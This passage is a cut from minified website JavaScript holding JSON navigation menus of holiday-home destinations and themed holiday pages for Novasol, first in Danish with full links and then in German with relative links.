k/belgien/liege"},{"title":"Luxembourg","link":"https://www.novasol.dk/belgien/luxembourg"},{"title":"Namur","link":"https://www.novasol.dk/belgien/namur"},{"title":"Vallonien-Ardennerne","link":"https://www.novasol.dk/belgien/vallonien-ardennerne"},{"title":"Walloon Brabant","link":"https://www.novasol.dk/belgien/walloon-brabant"}]},{"title":"Cypern","type":"Novasol","items":[{"title":"Famagusta","link":"https://www.novasol.dk/cypern/famagusta"},{"title":"Larnaca","link":"https://www.novasol.dk/cypern/larnaca"},{"title":"Limassol","link":"https://www.novasol.dk/cypern/limassol"},{"title":"Nicosia","link":"https://www.novasol.dk/cypern/nicosia"},{"title":"Paphos","link":"https://www.novasol.dk/cypern/paphos"}]},{"title":"Danmark","type":"Novasol","items":[{"title":"Als","link":"https://www.novasol.dk/danmark/als"},{"title":"Bornholm","link":"https://www.novasol.dk/danmark/bornholm"},{"title":"Djursland","link":"https://www.novasol.dk/danmark/djursland"},{"title":"Falster","link":"https://www.novasol.dk/danmark/falster"},{"title":"Fan\xf8","link":"https://www.novasol.dk/danmark/fanoe"},{"title":"Fyn","link":"https://www.novasol.dk/danmark/fyn"},{"title":"Jammerbugten","link":"https://www.novasol.dk/danmark/jammerbugten"},{"title":"Jylland","link":"https://www.novasol.dk/danmark/jylland"},{"title":"Langeland-T\xe5singe","link":"https://www.novasol.dk/danmark/langeland-taasinge"},{"title":"Limfjorden","link":"https://www.novasol.dk/danmark/limfjorden"},{"title":"Lolland","link":"https://www.novasol.dk/danmark/lolland"},{"title":"Mols","link":"https://www.novasol.dk/danmark/mols"},{"title":"M\xf8n","link":"https://www.novasol.dk/danmark/moen"},{"title":"Nordjylland","link":"https://www.novasol.dk/danmark/nordjylland"},{"title":"Nordsj\xe6lland","link":"https://www.novasol.dk/danmark/nordsjaelland"},{"title":"Odsherred","link":"https://www.novasol.dk/danmark/odsherred"},{"title":"R\xf8m\xf8","link":"https://www.novasol.dk/danmark/roemoe"},{"title":"Sj\xe6lland","link":"https://www.novasol.dk/danmark/sjaelland"},{"title":"S\xf8h\xf8jlandet","link":"https://www.novasol.dk/danmark/soehoejlandet"},{"title":"S\xf8nderjylland","link":"https://www.novasol.dk/danmark/soenderjylland"},{"title":"Tannisbugten","link":"https://www.novasol.dk/danmark/tannisbugten"},{"title":"Vesterhavet","link":"https://www.novasol.dk/danmark/vesterhavet"},{"title":"Vestjylland","link":"https://www.novasol.dk/danmark/vestjylland"},{"title":"\xd8stjylland","link":"https://www.novasol.dk/danmark/oestjylland"}]},{"title":"Frankrig","type":"Novasol","items":[{"title":"Alsace","link":"https://www.novasol.dk/frankrig/alsace"},{"title":"Aquitaine","link":"https://www.novasol.dk/frankrig/aquitaine"},{"title":"Ard\xe8che","link":"https://www.novasol.dk/frankrig/ardeche"},{"title":"Auvergne","link":"https://www.novasol.dk/frankrig/auvergne"},{"title":"Bourgogne","link":"https://www.novasol.dk/frankrig/bourgogne"},{"title":"Bretagne","link":"https://www.novasol.dk/frankrig/bretagne"},{"title":"Champagne-Ardenne","link":"https://www.novasol.dk/frankrig/champagne-ardenne"},{"title":"Franche-Comt\xe9","link":"https://www.novasol.dk/frankrig/franche-comte"},{"title":"Korsika","link":"https://www.novasol.dk/frankrig/korsika"},{"title":"Languedoc-Roussillon","link":"https://www.novasol.dk/frankrig/languedoc-roussillon"},{"title":"Limousin","link":"https://www.novasol.dk/frankrig/limousin"},{"title":"Loire","link":"https://www.novasol.dk/frankrig/loire"},{"title":"Lorraine","link":"https://www.novasol.dk/frankrig/lorraine"},{"title":"Midi-Pyr\xe9n\xe9es","link":"https://www.novasol.dk/frankrig/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"https://www.novasol.dk/frankrig/nord-pas-de-calais"},{"title":"Normandiet","link":"https://www.novasol.dk/frankrig/normandiet"},{"title":"Picardie","link":"https://www.novasol.dk/frankrig/picardie"},{"title":"Poitou-Charentes","link":"https://www.novasol.dk/frankrig/poitou-charentes"},{"title":"Provence","link":"https://www.novasol.dk/frankrig/provence"},{"title":"Rh\xf4ne","link":"https://www.novasol.dk/frankrig/rhone"},{"title":"det centrale Frankrig","link":"https://www.novasol.dk/frankrig/det-centrale-frankrig"},{"title":"\xcele de France","link":"https://www.novasol.dk/frankrig/ile-de-france"}]},{"title":"Gr\xe6kenland","type":"Novasol","items":[{"title":"De gr\xe6ske \xf8er","link":"https://www.novasol.dk/graekenland/de-graeske-oer"},{"title":"Det gr\xe6ske fastland","link":"https://www.novasol.dk/graekenland/det-graeske-fastland"},{"title":"Kreta","link":"https://www.novasol.dk/graekenland/kreta"},{"title":"Peloponnes","link":"https://www.novasol.dk/graekenland/peloponnes"}]},{"title":"Holland","type":"Novasol","items":[{"title":"Drenthe","link":"https://www.novasol.dk/holland/drenthe"},{"title":"Flevoland","link":"https://www.novasol.dk/holland/flevoland"},{"title":"Friesland","link":"https://www.novasol.dk/holland/friesland"},{"title":"Gelderland","link":"https://www.novasol.dk/holland/gelderland"},{"title":"Groningen","link":"https://www.novasol.dk/holland/groningen"},{"title":"Hollandsk kyst","link":"https://www.novasol.dk/holland/hollandsk-kyst"},{"title":"Limburg","link":"https://www.novasol.dk/holland/limburg"},{"title":"Noord-Brabant","link":"https://www.novasol.dk/holland/noord-brabant"},{"title":"Nord-Holland","link":"https://www.novasol.dk/holland/nord-holland"},{"title":"Overijssel","link":"https://www.novasol.dk/holland/overijssel"},{"title":"Syd-Holland","link":"https://www.novasol.dk/holland/syd-holland"},{"title":"Utrecht","link":"https://www.novasol.dk/holland/utrecht"},{"title":"Zeeland","link":"https://www.novasol.dk/holland/zeeland"}]},{"title":"Italien","type":"Novasol","items":[{"title":"Abruzzo","link":"https://www.novasol.dk/italien/abruzzo"},{"title":"Aostadalen","link":"https://www.novasol.dk/italien/aostadalen"},{"title":"Apulien","link":"https://www.novasol.dk/italien/apulien"},{"title":"Basilicata","link":"https://www.novasol.dk/italien/basilicata"},{"title":"Calabrien","link":"https://www.novasol.dk/italien/calabrien"},{"title":"Campanien","link":"https://www.novasol.dk/italien/campanien"},{"title":"De norditalienske s\xf8er","link":"https://www.novasol.dk/italien/de-norditalienske-soeer"},{"title":"Emilia-Romagna","link":"https://www.novasol.dk/italien/emilia-romagna"},{"title":"Emilia-Romagna kyst","link":"https://www.novasol.dk/italien/emilia-romagna-kyst"},{"title":"Friuli","link":"https://www.novasol.dk/italien/friuli"},{"title":"Gardas\xf8en","link":"https://www.novasol.dk/italien/gardasoen"},{"title":"Italien Adriaterhavet","link":"https://www.novasol.dk/italien/italien-adriaterhavet"},{"title":"Lazio","link":"https://www.novasol.dk/italien/lazio"},{"title":"Ligurien","link":"https://www.novasol.dk/italien/ligurien"},{"title":"Lombardiet","link":"https://www.novasol.dk/italien/lombardiet"},{"title":"Marche","link":"https://www.novasol.dk/italien/marche"},{"title":"Molise","link":"https://www.novasol.dk/italien/molise"},{"title":"Piemonte","link":"https://www.novasol.dk/italien/piemonte"},{"title":"Sardinien","link":"https://www.novasol.dk/italien/sardinien"},{"title":"Sicilien","link":"https://www.novasol.dk/italien/sicilien"},{"title":"Toscana","link":"https://www.novasol.dk/italien/toscana"},{"title":"Umbrien","link":"https://www.novasol.dk/italien/umbrien"},{"title":"Veneto","link":"https://www.novasol.dk/italien/veneto"}]},{"title":"Kroatien","type":"Novasol","items":[{"title":"Dalmatien","link":"https://www.novasol.dk/kroatien/dalmatien"},{"title":"Istrien","link":"https://www.novasol.dk/kroatien/istrien"},{"title":"Kontinental Kroatien","link":"https://www.novasol.dk/kroatien/kontinental-kroatien"},{"title":"Kvarnerbugten","link":"https://www.novasol.dk/kroatien/kvarnerbugten"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Bar Riviera","link":"https://www.novasol.dk/montenegro/bar-riviera"},{"title":"Budva Riviera","link":"https://www.novasol.dk/montenegro/budva-riviera"},{"title":"Herceg Novi Riviera","link":"https://www.novasol.dk/montenegro/herceg-novi-riviera"},{"title":"Kotor Riviera","link":"https://www.novasol.dk/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"https://www.novasol.dk/montenegro/tivat-riviera"},{"title":"Zabljak","link":"https://www.novasol.dk/montenegro/zabljak"}]},{"title":"Norge","type":"Novasol","items":[{"title":"Akershus","link":"https://www.novasol.dk/norge/akershus"},{"title":"Aust-Agder","link":"https://www.novasol.dk/norge/aust-agder"},{"title":"Buskerud","link":"https://www.novasol.dk/norge/buskerud"},{"title":"Finnmark","link":"https://www.novasol.dk/norge/finnmark"},{"title":"Hedmark","link":"https://www.novasol.dk/norge/hedmark"},{"title":"Hordaland","link":"https://www.novasol.dk/norge/hordaland"},{"title":"M\xf8re og Romsdal","link":"https://www.novasol.dk/norge/moere-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"https://www.novasol.dk/norge/nord-trondelag"},{"title":"Nordland","link":"https://www.novasol.dk/norge/nordland"},{"title":"Oppland","link":"https://www.novasol.dk/norge/oppland"},{"title":"Oslo og omegn","link":"https://www.novasol.dk/norge/oslo-og-omegn"},{"title":"Rogaland","link":"https://www.novasol.dk/norge/rogaland"},{"title":"Sogn og Fjordane","link":"https://www.novasol.dk/norge/sogn-og-fjordane"},{"title":"Syd-Tr\xf8ndelag","link":"https://www.novasol.dk/norge/syd-trondelag"},{"title":"S\xf8rlandet","link":"https://www.novasol.dk/norge/sorlandet"},{"title":"Telemark","link":"https://www.novasol.dk/norge/telemark"},{"title":"Troms","link":"https://www.novasol.dk/norge/troms"},{"title":"Vest-Agder","link":"https://www.novasol.dk/norge/vest-agder"},{"title":"Vestfold","link":"https://www.novasol.dk/norge/vestfold"},{"title":"Vestfold og Telemark","link":"https://www.novasol.dk/norge/vestfold-og-telemark"},{"title":"\xd8stfold","link":"https://www.novasol.dk/norge/ostfold"}]},{"title":"Polen","type":"Novasol","items":[{"title":"Beskidybjergene","link":"https://www.novasol.dk/polen/beskidybjergene"},{"title":"H\xf8je Tatra","link":"https://www.novasol.dk/polen/hoje-tatra"},{"title":"Kaschuberne","link":"https://www.novasol.dk/polen/kaschuberne"},{"title":"Lublin","link":"https://www.novasol.dk/polen/lublin"},{"title":"Masurien","link":"https://www.novasol.dk/polen/masurien"},{"title":"Pommern","link":"https://www.novasol.dk/polen/pommern"},{"title":"Sudeterne","link":"https://www.novasol.dk/polen/sudeterne"},{"title":"Warszawa","link":"https://www.novasol.dk/polen/warszawa"},{"title":"Wielkopolska","link":"https://www.novasol.dk/polen/wielkopolska"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"https://www.novasol.dk/portugal/alentejo"},{"title":"Algarve","link":"https://www.novasol.dk/portugal/algarve"},{"title":"Costa de Prata","link":"https://www.novasol.dk/portugal/costa-de-prata"},{"title":"Det centrale Portugal","link":"https://www.novasol.dk/portugal/det-centrale-portugal"},{"title":"Lissabon","link":"https://www.novasol.dk/portugal/lissabon"},{"title":"Madeira","link":"https://www.novasol.dk/portugal/madeira"},{"title":"Porto","link":"https://www.novasol.dk/portugal/porto"}]},{"title":"Slovenien","type":"Novasol","items":[{"title":"Carinthia","link":"https://www.novasol.dk/slovenien/carinthia"},{"title":"Gorenjska","link":"https://www.novasol.dk/slovenien/gorenjska"},{"title":"Goriska","link":"https://www.novasol.dk/slovenien/goriska"},{"title":"Notranjsko","link":"https://www.novasol.dk/slovenien/notranjsko"},{"title":"Podravska","link":"https://www.novasol.dk/slovenien/podravska"},{"title":"Pomurska","link":"https://www.novasol.dk/slovenien/pomurska"},{"title":"Savinjska","link":"https://www.novasol.dk/slovenien/savinjska"},{"title":"Spodnjeposavska","link":"https://www.novasol.dk/slovenien/spodnjeposavska"},{"title":"Syd\xf8stlige Slovenien","link":"https://www.novasol.dk/slovenien/sydoestlige-slovenien"}]},{"title":"Spanien","type":"Novasol","items":[{"title":"Andalusien","link":"https://www.novasol.dk/spanien/andalusien"},{"title":"Andalusiens indland","link":"https://www.novasol.dk/spanien/andalusiens-indland"},{"title":"Asturien","link":"https://www.novasol.dk/spanien/asturien"},{"title":"Castilla-La Mancha","link":"https://www.novasol.dk/spanien/castilla-la-mancha"},{"title":"Castilla-Leon","link":"https://www.novasol.dk/spanien/castilla-leon"},{"title":"De Kanariske \xd8er","link":"https://www.novasol.dk/spanien/de-kanariske-oer"},{"title":"El Hierro","link":"https://www.novasol.dk/spanien/el-hierro"},{"title":"Fuerteventura","link":"https://www.novasol.dk/spanien/fuerteventura"},{"title":"Galicien","link":"https://www.novasol.dk/spanien/galicien"},{"title":"Gran Canaria","link":"https://www.novasol.dk/spanien/gran-canaria"},{"title":"Ibiza","link":"https://www.novasol.dk/spanien/ibiza"},{"title":"Katalonien","link":"https://www.novasol.dk/spanien/katalonien"},{"title":"La Palma","link":"https://www.novasol.dk/spanien/la-palma"},{"title":"Lanzarote","link":"https://www.novasol.dk/spanien/lanzarote"},{"title":"Mallorca","link":"https://www.novasol.dk/spanien/mallorca"},{"title":"Menorca","link":"https://www.novasol.dk/spanien/menorca"},{"title":"Murcia","link":"https://www.novasol.dk/spanien/murcia"},{"title":"Spanien Middelhavet","link":"https://www.novasol.dk/spanien/spanien-middelhavet"},{"title":"Tenerife","link":"https://www.novasol.dk/spanien/tenerife"},{"title":"Valencia","link":"https://www.novasol.dk/spanien/valencia"}]},{"title":"Sverige","type":"Novasol","items":[{"title":"Blekinge","link":"https://www.novasol.dk/sverige/blekinge"},{"title":"Bohusl\xe4n","link":"https://www.novasol.dk/sverige/bohuslan"},{"title":"Dalarna","link":"https://www.novasol.dk/sverige/dalarna"},{"title":"Dalsland","link":"https://www.novasol.dk/sverige/dalsland"},{"title":"Gotland","link":"https://www.novasol.dk/sverige/gotland"},{"title":"G\xe4vleborg","link":"https://www.novasol.dk/sverige/gavleborg"},{"title":"Halland","link":"https://www.novasol.dk/sverige/halland"},{"title":"J\xe4mtland","link":"https://www.novasol.dk/sverige/jamtland"},{"title":"Lappland","link":"https://www.novasol.dk/sverige/lappland"},{"title":"Sk\xe5ne","link":"https://www.novasol.dk/sverige/skaane"},{"title":"Sm\xe5land","link":"https://www.novasol.dk/sverige/smaaland"},{"title":"Stockholm","link":"https://www.novasol.dk/sverige/stockholm"},{"title":"Sydsverige","link":"https://www.novasol.dk/sverige/sydsverige"},{"title":"S\xf6dermanland","link":"https://www.novasol.dk/sverige/sodermanland"},{"title":"Uppsala","link":"https://www.novasol.dk/sverige/uppsala"},{"title":"V\xe4rmland","link":"https://www.novasol.dk/sverige/varmland"},{"title":"V\xe4sterg\xf6tland","link":"https://www.novasol.dk/sverige/vastergotland"},{"title":"V\xe4sternorrland","link":"https://www.novasol.dk/sverige/vasternorrland"},{"title":"V\xe4stmanland","link":"https://www.novasol.dk/sverige/vastmanland"},{"title":"\xd6land","link":"https://www.novasol.dk/sverige/oland"},{"title":"\xd6rebro","link":"https://www.novasol.dk/sverige/orebro"},{"title":"\xd6sterg\xf6tland","link":"https://www.novasol.dk/sverige/ostergotland"},{"title":"\xd6sterlen","link":"https://www.novasol.dk/sverige/osterlen"}]},{"title":"Tyskland","type":"Novasol","items":[{"title":"Baden-W\xfcrttemberg","link":"https://www.novasol.dk/tyskland/baden-wurttemberg"},{"title":"Bayern","link":"https://www.novasol.dk/tyskland/bayern"},{"title":"Berlin","link":"https://www.novasol.dk/tyskland/berlin"},{"title":"Brandenburg","link":"https://www.novasol.dk/tyskland/brandenburg"},{"title":"Eifel","link":"https://www.novasol.dk/tyskland/eifel"},{"title":"Hamborg","link":"https://www.novasol.dk/tyskland/hamborg"},{"title":"Harzen","link":"https://www.novasol.dk/tyskland/harzen"},{"title":"Hessen","link":"https://www.novasol.dk/tyskland/hessen"},{"title":"Hunsr\xfcck - Westerwald","link":"https://www.novasol.dk/tyskland/hunsruck-westerwald"},{"title":"Mecklenburg-Vorpommern","link":"https://www.novasol.dk/tyskland/mecklenburg-vorpommern"},{"title":"Mosel","link":"https://www.novasol.dk/tyskland/mosel"},{"title":"Niedersachsen","link":"https://www.novasol.dk/tyskland/niedersachsen"},{"title":"Nordrhein-Westfalen","link":"https://www.novasol.dk/tyskland/nordrhein-westfalen"},{"title":"Rheinland-Pfalz","link":"https://www.novasol.dk/tyskland/rheinland-pfalz"},{"title":"Sachsen","link":"https://www.novasol.dk/tyskland/sachsen"},{"title":"Sauerland","link":"https://www.novasol.dk/tyskland/sauerland"},{"title":"Schleswig-Holstein","link":"https://www.novasol.dk/tyskland/schleswig-holstein"},{"title":"Schwarzwald","link":"https://www.novasol.dk/tyskland/schwarzwald"},{"title":"Teutoburg Wald","link":"https://www.novasol.dk/tyskland/teutoburg-wald"},{"title":"Th\xfcringen","link":"https://www.novasol.dk/tyskland/thuringen"},{"title":"Weserbergland","link":"https://www.novasol.dk/tyskland/weserbergland"}]},{"title":"\xd8strig","type":"Novasol","items":[{"title":"Burgenland","link":"https://www.novasol.dk/oestrig/burgenland"},{"title":"K\xe4rnten","link":"https://www.novasol.dk/oestrig/karnten"},{"title":"Nedre \xd8strig","link":"https://www.novasol.dk/oestrig/nedre-oestrig"},{"title":"Ober\xf6sterreich","link":"https://www.novasol.dk/oestrig/oberosterreich"},{"title":"Salzburger Land","link":"https://www.novasol.dk/oestrig/salzburger-land"},{"title":"Steiermark","link":"https://www.novasol.dk/oestrig/steiermark"},{"title":"Tyrol","link":"https://www.novasol.dk/oestrig/tyrol"},{"title":"Voralberg","link":"https://www.novasol.dk/oestrig/voralberg"},{"title":"Wien","link":"https://www.novasol.dk/oestrig/wien"}]}]},{"title":"Inspiration","items":[{"title":"14 Dages Fri Afbestilling","link":"https://www.novasol.dk/ferie/14-dages-fri-afbestilling"},{"title":"All Inclusive","link":"https://www.novasol.dk/ferie/all-inclusive"},{"title":"Black Friday","link":"https://www.novasol.dk/ferie/black-friday"},{"title":"Efter\xe5rsferie","link":"https://www.novasol.dk/ferie/efteraarsferie"},{"title":"Ferie i Sydeuropa","link":"https://www.novasol.dk/ferie/sydeuropa"},{"title":"Ferie Med Hund","link":"https://www.novasol.dk/ferie/ferie-med-hund"},{"title":"Ferie Ved Havet","link":"https://www.novasol.dk/ferie/ferie-ved-havet"},{"title":"Feriehuse Med Pool","link":"https://www.novasol.dk/ferie/feriehuse-med-pool"},{"title":"Feriehusparker","link":"https://www.novasol.dk/ferie/feriehusparker"},{"title":"Grupperejser","link":"https://www.novasol.dk/ferie/grupperejser"},{"title":"Husb\xe5de","link":"https://www.novasol.dk/ferie/husbaade"},{"title":"Juleferie i Sommerhus","link":"https://www.novasol.dk/ferie/juleferie-i-sommerhus"},{"title":"K\xf8r Selv Ferie","link":"https://www.novasol.dk/ferie/koer-selv-ferie"},{"title":"Kundefordele","link":"https://www.novasol.dk/ferie/kundefordele"},{"title":"Last Minute","link":"https://www.novasol.dk/ferie/last-minute"},{"title":"Luksus Sommerhuse","link":"https://www.novasol.dk/ferie/luksus-sommerhuse"},{"title":"Lystfisker-Ferie","link":"https://www.novasol.dk/ferie/lystfisker-ferie"},{"title":"Miniferie","link":"https://www.novasol.dk/ferie/miniferie"},{"title":"Ny S\xe6son","link":"https://www.novasol.dk/ferie/ny-saeson"},{"title":"\xd8deg\xe5rd","link":"https://www.novasol.dk/ferie/oedegaard"},{"title":"\xd8-Ferie","link":"https://www.novasol.dk/ferie/oe-ferie"},{"title":"P\xe5skeferie","link":"https://www.novasol.dk/ferie/paaskeferie"},{"title":"Romantisk Ophold","link":"https://www.novasol.dk/ferie/romantisk-ophold"},{"title":"Sommerferie","link":"https://www.novasol.dk/ferie/sommerferie"},{"title":"Vinterferie","link":"https://www.novasol.dk/ferie/vinterferie"}]}]'),s=JSON.parse('[{"title":"Reiseziele","items":[{"title":"L\xe4nder","type":"Novasol","items":[{"title":"Belgien","link":"/belgien"},{"title":"D\xe4nemark","link":"/daenemark"},{"title":"Deutschland","link":"/deutschland"},{"title":"Frankreich","link":"/frankreich"},{"title":"Griechenland","link":"/griechenland"},{"title":"Italien","link":"/italien"},{"title":"Kroatien","link":"/kroatien"},{"title":"Luxemburg","link":"/luxemburg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Niederlande","link":"/niederlande"},{"title":"Norwegen","link":"/norwegen"},{"title":"\xd6sterreich","link":"/oesterreich"},{"title":"Polen","link":"/polen"},{"title":"Portugal","link":"/portugal"},{"title":"Schweden","link":"/schweden"},{"title":"Slowenien","link":"/slowenien"},{"title":"Spanien","link":"/spanien"},{"title":"Zypern","link":"/zypern"}]},{"title":"Belgien","type":"Novasol","items":[{"title":"Br\xfcssel","link":"/belgien/bruessel"},{"title":"Flandern","link":"/belgien/flandern"},{"title":"Hainaut","link":"/belgien/hainaut"},{"title":"Luxemburg","link":"/belgien/luxemburg"},{"title":"L\xfcttich","link":"/belgien/luettich"},{"title":"Namur","link":"/belgien/namur"},{"title":"Wallonie Ardennen","link":"/belgien/wallonie-ardennen"},{"title":"Wallonisch-Brabant","link":"/belgien/wallonisch-brabant"}]},{"title":"D\xe4nemark","type":"Novasol","items":[{"title":"Als","link":"/daenemark/als"},{"title":"Bornholm","link":"/daenemark/bornholm"},{"title":"Djursland","link":"/daenemark/djursland"},{"title":"Falster","link":"/daenemark/falster"},{"title":"Fan\xf8","link":"/daenemark/fano"},{"title":"F\xfcnen","link":"/daenemark/fuenen"},{"title":"Jammerbucht","link":"/daenemark/jammerbucht"},{"title":"Langeland-Tasinge","link":"/daenemark/langeland-tasinge"},{"title":"Limfjord","link":"/daenemark/limfjord"},{"title":"Lolland","link":"/daenemark/lolland"},{"title":"M\xf8n","link":"/daenemark/mon"},{"title":"Nordj\xfctland","link":"/daenemark/nordjuetland"},{"title":"Nordsee D\xe4nemark","link":"/daenemark/nordsee-daenemark"},{"title":"Nordseeland","link":"/daenemark/nordseeland"},{"title":"Odsherred","link":"/daenemark/odsherred"},{"title":"Ostj\xfctland","link":"/daenemark/ostjuetland"},{"title":"Ostsee D\xe4nemark","link":"/daenemark/ostsee-daenemark"},{"title":"Romo","link":"/daenemark/romo"},{"title":"Seeland","link":"/daenemark/seeland"},{"title":"S\xfcdj\xfctland","link":"/daenemark/suedjuetland"},{"title":"Tannisbucht","link":"/daenemark/tannisbucht"},{"title":"Westj\xfctland","link":"/daenemark/westjuetland"}]},{"title":"Deutschland","type":"Novasol","items":[{"title":"Baden-W\xfcrttemberg","link":"/deutschland/baden-wuerttemberg"},{"title":"Bayern","link":"/deutschland/bayern"},{"title":"Berlin","link":"/deutschland/berlin"},{"title":"Brandenburg","link":"/deutschland/brandenburg"},{"title":"Eifel","link":"/deutschland/eifel"},{"title":"Hamburg","link":"/deutschland/hamburg"},{"title":"Harz","link":"/deutschland/harz"},{"title":"Hessen","link":"/deutschland/hessen"},{"title":"Hunsr\xfcck und Westerwald","link":"/deutschland/hunsrueck-und-westerwald"},{"title":"Mecklenburg-Vorpommern","link":"/deutschland/mecklenburg-vorpommern"},{"title":"Mosel","link":"/deutschland/mosel"},{"title":"M\xfcnsterland","link":"/deutschland/muensterland"},{"title":"M\xfcritz","link":"/deutschland/mueritz"},{"title":"Niedersachsen","link":"/deutschland/niedersachsen"},{"title":"Nordrhein-Westfalen","link":"/deutschland/nordrhein-westfalen"},{"title":"Nordsee","link":"/deutschland/nordsee"},{"title":"Ostsee","link":"/deutschland/ostsee"},{"title":"Rheinland-Pfalz","link":"/deutschland/rheinland-pfalz"},{"title":"Saarland","link":"/deutschland/saarland"},{"title":"Sachsen","link":"/deutschland/sachsen"},{"title":"Sachsen-Anhalt","link":"/deutschland/sachsen-anhalt"},{"title":"Sauerland","link":"/deutschland/sauerland"},{"title":"Schleswig-Holstein","link":"/deutschland/schleswig-holstein"},{"title":"Schwarzwald","link":"/deutschland/schwarzwald"},{"title":"Stettiner Haff","link":"/deutschland/stettiner-haff"},{"title":"Teutoburger Wald","link":"/deutschland/teutoburger-wald"},{"title":"Th\xfcringen","link":"/deutschland/thueringen"},{"title":"Weserbergland","link":"/deutschland/weserbergland"}]},{"title":"Frankreich","type":"Novasol","items":[{"title":"Aquitanien","link":"/frankreich/aquitanien"},{"title":"Atlantik Frankreich","link":"/frankreich/atlantik-frankreich"},{"title":"Auvergne","link":"/frankreich/auvergne"},{"title":"Bretagne","link":"/frankreich/bretagne"},{"title":"Burgund","link":"/frankreich/burgund"},{"title":"Centre-Loiretal","link":"/frankreich/centre-loiretal"},{"title":"Champagne-Ardenne","link":"/frankreich/champagne-ardenne"},{"title":"Elsass","link":"/frankreich/elsass"},{"title":"Franche-Comt\xe9","link":"/frankreich/franche-comte"},{"title":"Korsika","link":"/frankreich/korsika"},{"title":"Languedoc-Roussillon","link":"/frankreich/languedoc-roussillon"},{"title":"Limousin","link":"/frankreich/limousin"},{"title":"Lothringen","link":"/frankreich/lothringen"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/frankreich/midi-pyrenees"},{"title":"Mittelmeer Frankreich","link":"/frankreich/mittelmeer-frankreich"},{"title":"Nord-Pas-de-Calais","link":"/frankreich/nord-pas-de-calais"},{"title":"Normandie","link":"/frankreich/normandie"},{"title":"Paris","link":"/frankreich/ile-de-france"},{"title":"Pays de la Loire","link":"/frankreich/pays-de-la-loire"},{"title":"Picardie","link":"/frankreich/picardie"},{"title":"Poitou-Charentes","link":"/frankreich/poitou-charentes"},{"title":"Provence","link":"/frankreich/provence"},{"title":"Rh\xf4ne-Alpen","link":"/frankreich/rhone-alpen"},{"title":"S\xfcdfrankreich","link":"/frankreich/suedfrankreich"}]},{"title":"Griechenland","type":"Novasol","items":[{"title":"Griechische Inseln","link":"/griechenland/griechische-inseln"},{"title":"Griechisches Festland","link":"/griechenland/griechisches-festland"},{"title":"Kreta","link":"/griechenland/kreta"},{"title":"Peloponnes","link":"/griechenland/peloponnes"}]},{"title":"Italien","type":"Novasol","items":[{"title":"Abruzzen","link":"/italien/abruzzen"},{"title":"Adria Italien","link":"/italien/adria-italien"},{"title":"Aostatal","link":"/italien/aostatal"},{"title":"Apulien","link":"/italien/apulien"},{"title":"Basilikata","link":"/italien/basilikata"},{"title":"Emilia-Romagna","link":"/italien/emilia-romagna"},{"title":"Emilia-Romagna K\xfcste","link":"/italien/emilia-romagna-kueste"},{"title":"Friaul","link":"/italien/friaul"},{"title":"Gardasee","link":"/italien/gardasee"},{"title":"Kalabrien","link":"/italien/kalabrien"},{"title":"Kampanien","link":"/italien/kampanien"},{"title":"Latium","link":"/italien/latium"},{"title":"Ligurien","link":"/italien/ligurien"},{"title":"Lombardei","link":"/italien/lombardei"},{"title":"Marken","link":"/italien/marken"},{"title":"Mittelmeer Italien","link":"/italien/mittelmeer-italien"},{"title":"Molise","link":"/italien/molise"},{"title":"Oberitalienische Seen","link":"/italien/oberitalienische-seen"},{"title":"Piemont","link":"/italien/piemont"},{"title":"Sardinien","link":"/italien/sardinien"},{"title":"Sizilien","link":"/italien/sizilien"},{"title":"S\xfcdtirol","link":"/italien/suedtirol"},{"title":"Toskana","link":"/italien/toskana"},{"title":"Umbrien","link":"/italien/umbrien"},{"title":"Venetien","link":"/italien/venetien"}]},{"title":"Kroatien","type":"Novasol","items":[{"title":"Adria Kroatien","link":"/kroatien/adria-kroatien"},{"title":"Dalmatien","link":"/kroatien/dalmatien"},{"title":"Istrien","link":"/kroatien/istrien"},{"title":"Kroatien Binnenland","link":"/kroatien/kroatien-binnenland"},{"title":"Kvarner Bucht","link":"/kroatien/kvarner-bucht"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Bar","link":"/montenegro/bar"},{"title":"Budva","link":"/montenegro/budva"},{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Kotor","link":"/montenegro/kotor"},{"title":"Tivat","link":"/montenegro/tivat"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Niederlande","type":"Novasol","items":[{"title":"Drenthe","link":"/niederlande/drenthe"},{"title":"Flevoland","link":"/niederlande/flevoland"},{"title":"Friesland","link":"/niederlande/friesland"},{"title":"Gelderland","link":"/niederlande/gelderland"},{"title":"Groningen","link":"/niederlande/groningen"},{"title":"Limburg","link":"/niederlande/limburg"},{"title":"Nordbrabant","link":"/niederlande/nordbrabant"},{"title":"Nordholland","link":"/niederlande/nordholland"},{"title":"Nordsee Niederlande","link":"/niederlande/nordsee-niederlande"},{"title":"Overijssel","link":"/niederlande/overijssel"},{"title":"S\xfcdholland","link":"/niederlande/suedholland"},{"title":"Utrecht","link":"/niederlande/utrecht"},{"title":"Zeeland","link":"/niederlande/zeeland"}]},{"title":"Norwegen","type":"Novasol","items":[{"title":"Agder","link":"/norwegen/agder"},{"title":"Akershus","link":"/norwegen/akershus"},{"title":"Aust-Agder","link":"/norwegen/aust-agder"},{"title":"Buskerud","link":"/norwegen/buskerud"},{"title":"Finnmark","link":"/norwegen/finnmark"},{"title":"Fjordnorwegen","link":"/norwegen/fjordnorwegen"},{"title":"Hardangervidda","link":"/norwegen/hardangervidda"},{"title":"Hedmark","link":"/norwegen/hedmark"},{"title":"Hordaland","link":"/norwegen/hordaland"},{"title":"Innlandet","link":"/norwegen/innlandet"},{"title":"Jotunheimen","link":"/norwegen/jotunheimen"},{"title":"Lofoten","link":"/norwegen/lofoten"},{"title":"Mittelnorwegen","link":"/norwegen/mittelnorwegen"},{"title":"M\xf8re 